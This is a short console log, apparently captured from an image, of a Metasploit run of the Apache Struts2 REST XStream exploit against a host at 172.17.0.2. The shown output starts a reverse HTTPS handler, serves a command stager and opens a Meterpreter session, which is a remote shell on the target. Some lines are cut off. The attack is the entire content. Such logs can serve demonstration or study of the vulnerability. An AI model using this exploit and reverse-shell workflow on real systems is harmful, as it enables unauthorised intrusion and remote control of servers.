 msf exploit(struts2_rest_xstream) > exploit
[*] Started HTTPS reverse handler on https://172.17.0.3:8443
[*] Using URL: http://0.0.0.0:8080/AGQ2u0X
[*] Local IP: http://172.17.0.3:8080/AGQ2u0X
[*] Command Stager progress - 100.00% done (110/110 bytes)
[*] https://172.17.0.3:8443 handling request from 172.17.0.2; (UUID
tUKYtFzDnfb5ypMMVICGyHfptcsgy7GvZUWBV2S2skcEG4JuL2uNOCiXofo1fHgFaK1
[*] https://172.17.0.3:8443 handling request from 172.17.0.2; (UUID
[*] Meterpreter session 1 opened (172.17.0.3:8443 -> 172.17.0.2:552
[*] Server stopped.
meterpreter >